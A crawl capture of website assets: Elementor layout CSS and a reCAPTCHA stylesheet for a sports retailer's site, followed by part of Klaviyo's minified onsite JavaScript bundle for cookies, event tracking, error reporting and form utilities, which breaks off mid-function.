.elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items{column-gap:0px;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-icon i{color:#707070;font-size:17px;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-icon{width:17px;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-text{color:#707070;padding-left:6px;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-item{font-size:13px;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--main{font-size:14px;font-weight:400;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a:not(#e), .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-menu-toggle{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown{background-color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a.highlighted:not(#e), .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a:not(#e):hover, .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-menu-toggle:hover{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a:hover, .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a.elementor-item-active, .elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a.highlighted{background-color:#e2e2e2;}.elementor-6170101 .elementor-element.elementor-element-137abda .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-6170101 .elementor-element.elementor-element-4e6a33d7{margin-top:50px;margin-bottom:30px;}.elementor-6170101 .elementor-element.elementor-element-3fb8205b.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-3fb8205b .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-3fb8205b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170101 .elementor-element.elementor-element-75d64b49{color:#7a7a7a;font-size:14px;font-weight:500;line-height:25px;}.elementor-6170101 .elementor-element.elementor-element-2a71ec07.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-2a71ec07 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-2a71ec07 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170101 .elementor-element.elementor-element-12e51203{font-size:14px;font-weight:500;line-height:25px;}.elementor-6170101 .elementor-element.elementor-element-2ac15f83{margin-top:50px;margin-bottom:30px;}.elementor-6170101 .elementor-element.elementor-element-2dfe2a23.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-2dfe2a23 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-2dfe2a23 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170101 .elementor-element.elementor-element-d556eb4{font-size:14px;font-weight:500;line-height:25px;}.elementor-6170101 .elementor-element.elementor-element-616668fe.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-616668fe .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-616668fe > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170101 .elementor-element.elementor-element-135ee87c{font-size:14px;font-weight:500;line-height:20px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 .elementor-button .elementor-align-icon-right{margin-left:16px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 .elementor-button .elementor-align-icon-left{margin-right:16px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button{font-size:11px;font-weight:600;text-transform:uppercase;font-style:italic;background-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-style:solid;border-width:1px 1px 1px 1px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button:not(#e):hover, .elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button:not(#e):focus{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button:hover, .elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button:focus{background-color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-78de631b:not(.elementor-motion-effects-element-type-background), .elementor-6170101 .elementor-element.elementor-element-78de631b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6170101 .elementor-element.elementor-element-78de631b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170101 .elementor-element.elementor-element-78de631b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170101 .elementor-element.elementor-element-6a2071d6.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6170101 .elementor-element.elementor-element-5e3c02{width:auto;max-width:auto;align-self:center;}.elementor-6170101 .elementor-element.elementor-element-47a0fc21.elementor-widget-heading .elementor-heading-title{color:#7a7a7a;}.elementor-6170101 .elementor-element.elementor-element-47a0fc21 .elementor-heading-title{font-size:13px;font-weight:400;}.elementor-6170101 .elementor-element.elementor-element-47a0fc21 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-6170101 .elementor-element.elementor-element-47a0fc21{width:auto;max-width:auto;align-self:center;}@media(min-width:768px){.elementor-6170101 .elementor-element.elementor-element-7c58c262{width:22.047%;}.elementor-6170101 .elementor-element.elementor-element-d2f7e51{width:77.953%;}.elementor-6170101 .elementor-element.elementor-element-66711e42{width:22.047%;}.elementor-6170101 .elementor-element.elementor-element-19f4cc06{width:77.953%;}.elementor-6170101 .elementor-element.elementor-element-168a4dd1{width:22.047%;}.elementor-6170101 .elementor-element.elementor-element-6afc0c0d{width:77.953%;}.elementor-6170101 .elementor-element.elementor-element-6fa950fd{width:22.047%;}.elementor-6170101 .elementor-element.elementor-element-4c4f8c3a{width:77.953%;}.elementor-6170101 .elementor-element.elementor-element-2c4ae976{width:32.807%;}.elementor-6170101 .elementor-element.elementor-element-626ae001{width:32.719%;}.elementor-6170101 .elementor-element.elementor-element-7be3f6ff{width:34.474%;}.elementor-6170101 .elementor-element.elementor-element-530e546a{width:48.371%;}}@media(max-width:767px){.elementor-6170101 .elementor-element.elementor-element-73d7f629{padding:15px 15px 15px 15px;}.elementor-6170101 .elementor-element.elementor-element-13e44d7e{width:100%;}.elementor-6170101 .elementor-element.elementor-element-220991bd{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-366a2aef .elementor-text-editor{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-58e4103d{width:100%;}.elementor-6170101 .elementor-element.elementor-element-1463e7de{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-2e7986a2 .elementor-text-editor{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-41f95fd2{width:100%;}.elementor-6170101 .elementor-element.elementor-element-5a65a707{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-37b35641 .elementor-text-editor{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-35019678{width:100%;}.elementor-6170101 .elementor-element.elementor-element-73fac33f{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-72ed46fe .elementor-text-editor{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-63fb7237{padding:20px 20px 20px 20px;}.elementor-6170101 .elementor-element.elementor-element-1b90803 .elementor-heading-title{font-size:20px;}.elementor-6170101 .elementor-element.elementor-element-7395e5c5{padding:15px 15px 15px 15px;}.elementor-6170101 .elementor-element.elementor-element-4e6a33d7{margin-top:0px;margin-bottom:0px;}.elementor-6170101 .elementor-element.elementor-element-69a91b44{width:50%;}.elementor-6170101 .elementor-element.elementor-element-6adea910{width:50%;}.elementor-6170101 .elementor-element.elementor-element-7be3f6ff{width:100%;}.elementor-6170101 .elementor-element.elementor-element-2ac15f83{margin-top:0px;margin-bottom:0px;}.elementor-6170101 .elementor-element.elementor-element-57e15b92{width:50%;}.elementor-6170101 .elementor-element.elementor-element-530e546a{width:50%;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 a.elementor-button{padding:10px 10px 10px 12px;}.elementor-6170101 .elementor-element.elementor-element-2ce726c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-220991bd */.elementor-widget:not(:last-child){margin: 0 0 5px 0!important;}/* End custom CSS */
/* Start custom CSS for email-subscription, class: .elementor-element-78632ffc */.elementor-6170101 .elementor-element.elementor-element-78632ffc input[type=email]::placeholder{
    color: #000;
    opacity: 1;
    font-weight: 700;
    font-style: italic;
    font-size: 14px;
}/* End custom CSS */
/* Start custom CSS for language-selector, class: .elementor-element-137abda */.elementor-6170101 .elementor-element.elementor-element-137abda{position:relative; z-index:9999;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/iccrecaptcha/views/css/front.css
body_size: 239
content:
/**
 * 2018-2025 ICC Digital
 *
 *  @author    ICC Digital <contact@icc-digital.fr>
 *  @copyright 2018-2025 ICC Digital
 *  @license   https://www.icc-digital.fr  Proprietary
 */

.icc-recaptcha-container {
    margin: 10px 0;
    display: flex;
    justify-content: center;
}

.icc-recaptcha-container .g-recaptcha {
    display: inline-block;
}

/* Style pour les formulaires */
.icc-recaptcha-container + .form-group,
.icc-recaptcha-container + .submit {
    margin-top: 15px;
}

/* Responsive pour mobile */
@media (max-width: 768px) {
    .icc-recaptcha-container {
        overflow-x: auto;
    }
    
    .icc-recaptcha-container .g-recaptcha {
        transform: scale(0.85);
        transform-origin: 0 0;
    }
}

/* Style pour les messages d'erreur */
.alert.alert-danger {
    margin-top: 10px;
}

--- FILE ---
content_type: text/javascript
request_url: https://static.klaviyo.com/onsite/js/sharedUtils.1fe54a2bb730950f6c07.js?cb=2
body_size: 21947
content:
"use strict";(self.webpackChunk_klaviyo_onsite_modules=self.webpackChunk_klaviyo_onsite_modules||[]).push([[2462],{15957:function(t,n,r){r.d(n,{e:function(){return a}});r(92461),r(44159),r(83362);const e=["openForm","identify","track","trackViewedItem","account","cookieDomain","isIdentified","cacheEvent","sendCachedEvents","getGroupMembership"],o={openForm:[],cacheEvent:[],sendCachedEvents:[],getGroupMembership:[],createClientSession:[],getClientIdentifiers:[]},i=()=>{},u={openForm:i,identify:i,track:i,trackViewedItem:i,account:i,cookieDomain:i,isIdentified:i,cacheEvent:i,sendCachedEvents:i,getGroupMembership:i,createClientSession:i,getClientIdentifiers:i};const c=new class{constructor(){this.learnq=window._learnq||[],this.openForm=function(...t){o.openForm.push(t)},this.cacheEvent=function(...t){o.cacheEvent.push(t)},this.sendCachedEvents=function(...t){o.sendCachedEvents.push(t)},this.getGroupMembership=function(...t){o.getGroupMembership.push(t)},this.createClientSession=function(...t){o.createClientSession.push(t)},this.getClientIdentifiers=function(...t){o.getClientIdentifiers.push(t)},this.identify=function(...t){this.learnq.push(["identify",t[0],void 0,void 0,t[t.length-1]])},this.track=function(...t){this.learnq.push(["track",t[0],"object"==typeof t[1]?t[1]:{},t[t.length-1]])},this.trackViewedItem=function(...t){this.learnq.push(["trackViewedItem",...t])},this.account=function(...t){this.learnq.push(["account","string"==typeof t[0]?t[0]:void 0,t[t.length-1]])},this.cookieDomain=function(...t){this.learnq.push(["cookieDomain","string"==typeof t[0]?t[0]:void 0,t[t.length-1]])},this.isIdentified=function(t){this.learnq.push(["isIdentified",t])}}};const a=(t,n)=>{u[t]&&u[t]!==i||(u[t]=n,o[t].forEach((t=>{n.apply(n,t)})),c[t]=n)};(()=>{const t=e.reduce(((t,n)=>(t[n]=c[n],t)),{push:()=>{}});if(window.klaviyo){if(!Array.isArray(window.klaviyo))try{const n=window.klaviyo;window.klaviyo=new Proxy(t,{get:(t,r)=>n[r]})}catch(t){console.error(t)}}else{window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy(t,{get:(t,n)=>"push"===n?(...t)=>{window._klOnsite.push(...t)}:(...t)=>{const r="function"==typeof t[t.length-1]?t.pop():void 0;return new Promise((e=>{window._klOnsite.push([n,...t,t=>{r&&r(t),e(t)}])}))}})}catch(t){window.klaviyo=window.klaviyo||[],window.klaviyo.push=(...t)=>{window._klOnsite.push(...t)}}}})(),function(){var t;const n=window;let r=n._klOnsite;if(r&&r._loaded)return;const o=t=>{if(Array.isArray(t)&&t.length&&c[t[0]])return c[t[0]].apply(c,t.slice(1));console.error(`Unable to process event: ${t.toString()}`)};Array.isArray(r)||(n._klOnsite=[],r=n._klOnsite),null==(t=r)||t.forEach(o),r.push=o,e.forEach((t=>{r[t]=function(){return c[t].apply(c,arguments)}})),r._loaded=!0}()},22982:function(t,n,r){r.d(n,{T:function(){return c}});r(78991),r(24570),r(26650),r(92461),r(60873),r(61099);var e=r(62945),o=r(34666);const i="eca20bd953f6c8806483539d49f3008f41e5675a";const u=(()=>{let t;return{getInstance:async()=>{var n,u;return t||(t=await(n=(null==o.ec?void 0:o.ec.config.dsn)||"",r.e(2897).then(r.t.bind(r,20426,23)).then((t=>t)).catch((()=>{})).then((t=>{if(t){const r=new t.Client,c=(0,e.Z)({},null==o.ec?void 0:o.ec.config,Object.assign({},{release:i},{transport:null!=o.ec&&o.ec.config.debug?()=>{}:void 0,whitelistUrls:null==o.ec?void 0:o.ec.config.allowUrls.map((t=>new RegExp(t))),ignoreErrors:["Non-Error exception captured","Non-Error promise rejection captured"],shouldSendCallback(t={}){var n;const{request:{url:r}={},exception:e}=t;return!!e&&!(null==o.ec||null==(n=o.ec.config.denyUrls)?void 0:n.some((t=>new RegExp(t,"i").test(r))))}}));return r.config(n,(0,e.Z)({},c,u)),r}})))),t}}})(),c=async(t,n)=>{try{const r=await u.getInstance();null==r||r.captureException(t,n)}catch(t){null!=o.ec&&o.ec.config.debug&&console.error("[KL] Logging to Sentry failed")}};window.addEventListener("unhandledrejection",(t=>{t.reason&&(.01>Math.random()||null!=o.ec&&o.ec.config.debug)&&c(t.reason)})),window.addEventListener("error",(t=>{t.error&&(.01>Math.random()||null!=o.ec&&o.ec.config.debug)&&c(t.error)}))},72626:function(t,n,r){r.d(n,{h:function(){return e}});const e=()=>{const t={"X-Klaviyo-Onsite":"1"};try{var n;return Object.assign({},t,{"X-Klaviyo-Js-Url":!0===(null==(n=window.klaviyoModulesObject)?void 0:n.v2Route)?"path":"query"})}catch(n){return t}}},96125:function(t,n){n.Z=t=>{const n=Date.now()-t.getTime(),r=new Date(n);return Math.abs(r.getUTCFullYear()-1970)}},34560:function(t,n,r){r.d(n,{Y:function(){return a},_:function(){return c}});r(26650);var e=r(51311),o=r.n(e);const i=/^[a-zA-Z0-9]{6,6}$/,u=(t,n,r)=>"listId"===t||"viewId"===t?n(t,r):t.toUpperCase()===t||6===t.length&&i.test(t)?t:n(t,r),c=t=>o().camelizeKeys(t,{process:u}),a=t=>o().decamelizeKeys(t,{process:u})},47896:function(t,n,r){r.d(n,{d8:function(){return e},ej:function(){return o},kT:function(){return u},zP:function(){return i}});r(92461),r(60873);function e(t,n,r,e={}){let o=`${encodeURIComponent(t)}=${encodeURIComponent(n)}`;if(void 0!==r){const t=new Date;t.setSeconds(t.getSeconds()+r),o+=`; Expires=${t.toUTCString()}`}e.path&&(o+=`; Path=${e.path}`),e.domain&&(o+=`; Domain=${e.domain}`),e.secure&&(o+="; Secure"),e.sameSite&&(o+=`; SameSite=${e.sameSite}`),document.cookie=o}function o(t){const n=document.cookie.split(";").map((t=>t.trim()));for(const r of n){const[n,e]=r.split("=");if(decodeURIComponent(n)===t)return decodeURIComponent(e||"")}return null}function i(t,n,r,o={}){e(t,n,r,o)}function u(t,n={}){e(t,"",0,n)}},49917:function(t,n,r){var e=r(87100),o=r(34560);n.Z=({metricGroup:t,events:n,companyId:r,sample:i=1})=>{if(Math.random()<=i){const i="https://a.klaviyo.com";return(0,e.Z)(`${i}/onsite/track-analytics?company_id=${r}`,{method:"POST",mode:"no-cors",body:JSON.stringify((0,o.Y)({metricGroup:t,events:n})),headers:{"Content-Type":"application/json",accept:"application/json"}})}return Promise.resolve()}},16792:function(t,n,r){r.d(n,{Tb:function(){return c},V6:function(){return a}});r(26650);const e={DATE_FORMAT_MONTH_DAY:["m","d"],DATE_FORMAT_DAY_MONTH:["d","m"],DATE_FORMAT_MONTH_DAY_YEAR:["m","d","Y"],DATE_FORMAT_DAY_MONTH_YEAR:["d","m","Y"],DATE_FORMAT_YEAR_MONTH_DAY:["Y","m","d"]},o=/\d{4}/,i=(t,n=!1)=>{if(n&&!o.test(t))return;const r=new Date(null==t?void 0:t.trim());return Number.isNaN(r)?void 0:{day:r.getDate().toString().padStart(2,"0"),month:(r.getMonth()+1).toString().padStart(2,"0"),year:r.getFullYear().toString()}},u=(t,n,r)=>[null!==r?r:(new Date).getUTCFullYear(),n,t].join("-"),c=[{label:"MM DD",format:e.DATE_FORMAT_MONTH_DAY,formatDate:(t,n)=>{if(!t)return t;const[r,e]=t.split(n);return u(e,r,null)},parseDate:(t,n)=>{const r=i(t);return r?[r.month,r.day].join(n):""}},{label:"DD MM",format:e.DATE_FORMAT_DAY_MONTH,formatDate:(t,n)=>{if(!t)return t;const[r,e]=t.split(n);return u(r,e,null)},parseDate:(t,n)=>{const r=i(t);return r?[r.day,r.month].join(n):""}},{label:"MM DD YYYY",format:e.DATE_FORMAT_MONTH_DAY_YEAR,formatDate:(t,n)=>{if(!t)return t;const[r,e,o]=t.split(n);return u(e,r,o)},parseDate:(t,n)=>{const r=i(t,!0);return r?[r.month,r.day,r.year].join(n):""}},{label:"DD MM YYYY",format:e.DATE_FORMAT_DAY_MONTH_YEAR,formatDate:(t,n)=>{if(!t)return t;const[r,e,o]=t.split(n);return u(r,e,o)},parseDate:(t,n)=>{const r=i(t,!0);return r?[r.day,r.month,r.year].join(n):""}},{label:"YYYY MM DD",format:e.DATE_FORMAT_YEAR_MONTH_DAY,formatDate:(t,n)=>{if(!t)return t;const[r,e,o]=t.split(n);return u(o,e,r)},parseDate:(t,n)=>{const r=i(t,!0);return r?[r.year,r.month,r.day].join(n):""}}],a=t=>{if(!/^\d{4}[-./]\d{2}[-./]\d{2}$/.test(t))return!1;const n=new Date(t);if(!Number.isNaN(n.getTime())){const t=n.getUTCFullYear();return t>=1e3&&t<=2999}return!1}},92719:function(t,n,r){r.d(n,{A3:function(){return s},B2:function(){return g},Cw:function(){return v},Oc:function(){return y},Oj:function(){return m},VO:function(){return h},Yd:function(){return w},hW:function(){return l},li:function(){return d},mm:function(){return f},qB:function(){return p}});var e=r(5645),o=r.n(e);r(92461),r(60873);const i=["suffix"],u=r(64906),c="kl_forms";function a(t="default",n=c,r,e={}){const{suffix:a}=e,s=o()(e,i);let f=`${n}:${t}`;a&&(f+=`:${a}`);const l=Object.keys(s).map((t=>`${t}: ${s[t]} | `)).join("");u(f)(`${l}${r}`)}const s=a.bind(void 0,"triggerGroup",c),f=a.bind(void 0,"backInStock",c),l=a.bind(void 0,"formCollision",c),p=a.bind(void 0,"formAction",c),d=(a.bind(void 0,"APIRequestQueue",c),a.bind(void 0,"metrics",c)),v=a.bind(void 0,"shopPayForm",c),h=a.bind(void 0,"shopPayFormEligiblity",c),g=a.bind(void 0,"clientIdentity","kl_extended_id"),y=a.bind(void 0,"eventAdapter","kl_event_adapter"),m=(a.bind(void 0,"triggeringSubscriber","kl_triggering_subscriber"),a.bind(void 0,"inAppForms","kl_in_app_forms")),w=a.bind(void 0,"onsiteTelemetry","kl_onsite_telemetry")},80975:function(t,n,r){r.d(n,{J:function(){return o},p:function(){return e}});const e=t=>"undefined"!=typeof ProgressEvent&&t instanceof ProgressEvent||void 0!==window.XMLHttpRequestProgressEvent&&t instanceof window.XMLHttpRequestProgressEvent,o=()=>{if("undefined"==typeof XMLHttpRequest||"function"!=typeof XMLHttpRequest)return!1;try{return!(new XMLHttpRequest).send}catch(t){return!1}}},79414:function(t,n,r){r.d(n,{k:function(){return o}});var e=r(87100);const o=(t,n,r)=>Promise.race([(0,e.Z)(t,r),new Promise(((r,e)=>setTimeout((()=>e(new Error(`Request timed out: ${t}`))),n)))])},58722:function(t,n){const r=()=>{var t,n;return window.pageYOffset||(null==(t=document.body)?void 0:t.scrollTop)||(null==(n=document.documentElement)?void 0:n.scrollTop)||0};n.Z=(t=!1)=>{return t?r()/(Math.max((null==(o=document.body)?void 0:o.scrollHeight)||0,(null==(i=document.documentElement)?void 0:i.scrollHeight)||0,(null==(u=document.body)?void 0:u.offsetHeight)||0,(null==(c=document.documentElement)?void 0:c.offsetHeight)||0,(null==(a=document.body)?void 0:a.clientHeight)||0,(null==(s=document.documentElement)?void 0:s.clientHeight)||0)-(window.innerHeight||(null==(n=document.documentElement)?void 0:n.clientHeight)||(null==(e=document.body)?void 0:e.clientHeight)||0))*100:r();var n,e,o,i,u,c,a,s}},47474:function(t,n,r){r.d(n,{Wt:function(){return e},qV:function(){return i}});r(26650);const e=t=>t.match(/@(gmail|googlemail|google).com/)?"google":t.match(/@yahoo.(com|co.uk|fr|it)/)||t.match(/@(ymail|rocketmail|yahoomail).com/)?"yahoo":t.match(/@(outlook|live|hotmail|msn|passport).com/)||t.match("@passport.net")?"microsoft":t.match("@proton.me")||t.match("@protonmail.com")?"proton":t.match("@icloud.com")?"icloud":void 0,o={google:"https://mail.google.com/mail/u/{USER_EMAIL}/#search/{SUBJECT}+from%3A({SENDER_EMAIL})+in%3Aanywhere+newer_than%3A1d",microsoft:"https://outlook.live.com/mail/?login_hint={USER_EMAIL}",yahoo:"https://mail.yahoo.com/d/search/keyword=from%253A{SENDER_EMAIL}+{SUBJECT}",proton:"https://mail.proton.me/u/0/all-mail#from={SENDER_EMAIL}&{SUBJECT}",icloud:"https://www.icloud.com/mail/"},i=({userEmail:t,subject:n,senderEmail:r})=>{const i=e(t);if(!i)return;return{provider:i,link:o[i].replace("{USER_EMAIL}",t).replace("{SENDER_EMAIL}",r||"").replace("{SUBJECT}",n||"")}}},82734:function(t,n,r){r.d(n,{O:function(){return e}});const e=t=>{var n;const r=null==(n=window.klaviyoModulesObject)?void 0:n.featureFlags;return!!r&&r.has(t)}},45335:function(t,n,r){r.d(n,{$W:function(){return e},lw:function(){return o}});r(26650),r(92461),r(60873);const e=t=>{const n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);if(!n)return;return{r:parseInt(n[1],16)/255,g:parseInt(n[2],16)/255,b:parseInt(n[3],16)/255}},o=({r:t,g:n,b:r})=>{const e=Math.min(t,n,r),o=Math.max(t,n,r),i=o-e;let u=0,c=0,a=0;return u=0===i?0:o===t?(n-r)/i%6:o===n?(r-t)/i+2:(t-n)/i+4,u=Math.round(60*u),u<0&&(u+=360),a=(o+e)/2,c=0===i?0:i/(1-Math.abs(2*a-1)),c=+(100*c).toFixed(1),a=+(100*a).toFixed(1),{h:u,s:c,l:a}};n.ZP=t=>{const n=(t=>{if(t.startsWith("#"))return e(t);if(t.startsWith("rgb")){const n=t.replace(/[^\d,]/g,"").split(","),[r,e,o]=n.map((t=>parseInt(t,10)/255));return{r:r,g:e,b:o}}})(t);if(!n)return t;const r=o(n);if(!r)return t;const{h:i,s:u,l:c}=r;return(t=>{const n=t.l/100,{h:r,s:e}=t,o=e*Math.min(n,1-n)/100,i=t=>{const e=(t+r/30)%12,i=n-o*Math.max(Math.min(e-3,9-e,1),-1);return Math.round(255*i).toString(16).padStart(2,"0")};return`#${i(0)}${i(8)}${i(4)}`})({h:i,s:u,l:c>50?c-10:c+10})}},10825:function(t,n,r){var e=r(17235);n.Z=async()=>(0,e.Z)({url:"https://a.klaviyo.com/forms/api/v3/geo-ip"})},70896:function(t,n,r){var e=r(34560),o=r(17235);n.Z=async({klaviyoCompanyId:t,email:n,id:r,phoneNumber:i,exchangeId:u,anonymousId:c,environment:a})=>(0,o.Z)({url:`https://a.klaviyo.com/forms/api/v3/groups-targeting?data=${btoa(JSON.stringify((0,e.Y)({companyId:t,email:n,id:r,phoneNumber:i,exchangeId:u,anonymousId:c,environment:a})))}`})},57509:function(t,n,r){r.d(n,{D:function(){return e}});const e=t=>{var n;const r=null==(n=window.klaviyoModulesObject)?void 0:n.hotsettings;return!!r&&r.has(t)}},32967:function(t,n,r){r.d(n,{Zr:function(){return c}});var e=r(51363);const o="klaviyoOnsite",i=(0,e.f5)(),u=()=>(0,e.Fz)(o,"json"),c=(t,n)=>{(0,e.IV)(o,Object.assign({},u(),{[t]:n}),"json")},a="viewedForms";let s;const f={modal:{disabledForms:{},viewedForms:{},disabledTeasers:{}}};n.ZP=()=>{if(s)return s;const t=u();if(!i)return s=f,f;const n=t&&t.viewedForms;return n?(s=n,n):(c(a,f),s=f,f)}},28847:function(t,n,r){r.d(n,{$j:function(){return o}});r(60624),r(75479);const e=["utm_source","utm_medium","utm_campaign","utm_content","utm_term"],o=t=>{const n=new URL(t).searchParams;return e.reduce(((t,r)=>{const e=n.get(r);return e&&(t[r]=e),t}),{})}},71429:function(t,n,r){function e(t){return null==t||""===t||Array.isArray(t)&&0===t.length||"object"==typeof t&&0===Object.keys(t).length}r.d(n,{x:function(){return e}})},5633:function(t,n){n.Z=()=>!!window.MSInputMethodContext&&!!document.documentMode},98072:function(t,n,r){r(26650);const e=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,o=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;n.Z=()=>window.klaviyoForceMobile||((t="")=>e.test(t)||o.test(t.substr(0,4)))(navigator.userAgent||navigator.vendor||window.opera)||!1},48610:function(t,n,r){r.d(n,{E:function(){return o}});var e=r(71429);function 